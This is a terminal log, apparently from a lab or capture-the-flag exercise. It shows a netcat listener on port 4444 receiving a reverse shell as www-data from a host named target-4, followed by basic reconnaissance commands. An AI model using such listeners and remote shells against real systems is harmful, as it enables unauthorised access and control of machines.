 [erik-montenegro@s800-montenegro:~$
[erik-montenegro@s800-montenegro:~$
[erik-montenegro@s800-montenegro:~$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from target-4.c.jagcloud-4325.internal 55130 received!
Linux target-4 4.15.0-1047-gcp #50-Ubuntu SMP Wed Oct 2 00:50:34 UTC 2019 x86_64 x86_64 x86_64
 06:58:11 up 21 days,  2:57,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
[$ whoami
www-data
[$ ls -l
total 88
drwxr-xr-x   2 root root  4096 Nov  7 06:23 bin
drwxr-xr-x   3 root root  4096 Nov 14 06:26 boot
drwxr-xr-x  16 root root  3580 Nov 12 04:01 dev
drwxr-xr-x  97 root root  4096 Dec  3 01:18 etc
drwxr-xr-x   4 root root  4096 Feb 26  2019 home
lrwxrwxrwx   1 root root    31 Nov 14 06:26 initrd.img -> boot/initrd.img-4.15.0-1049-gcp
lrwxrwxrwx   1 root root    31 Nov 14 06:26 initrd.img.old -> boot/initrd.img-4.15.0-1047-gcp
drwxr-xr-x  20 root root  4096 Jan 22  2019 lib
drwxr-xr-x   2 root root  4096 Jan 22  2019 lib64
drwx------   2 root root 16384 Jan 22  2019 lost+found
drwxr-xr-x   2 root root  4096 Jan 22  2019 media
drwxr-xr-x   2 root root  4096 Jan 22  2019 mnt
drwxr-xr-x   2 root root  4096 Jan 22  2019 opt
dr-xr-xr-x 102 root root     0 Nov 12 04:00 proc
drwx------   4 root root  4096 Apr 18  2019 root
drwxr-xr-x  26 root root  1080 Dec  3 01:08 run
drwxr-xr-x   2 root root 12288 Oct  2 06:56 sbin
drwxr-xr-x   2 root root  4096 Feb 26  2019 snap
drwxr-xr-x   3 root root  4096 Apr 18  2019 srv
dr-xr-xr-x  13 root root     0 Nov 28 06:57 sys
drwxrwxrwt   7 root root  4096 Dec  3 06:57 tmp
drwxr-xr-x  10 root root  4096 Jan 22  2019 usr
drwxr-xr-x  14 root root  4096 Feb 26  2019 var
lrwxrwxrwx   1 root root    28 Nov 14 06:26 vmlinuz -> boot/vmlinuz-4.15.0-1049-gcp
lrwxrwxrwx   1 root root    28 Nov 14 06:26 vmlinuz.old -> boot/vmlinuz-4.15.0-1047-gcp
[$ pwd
/
$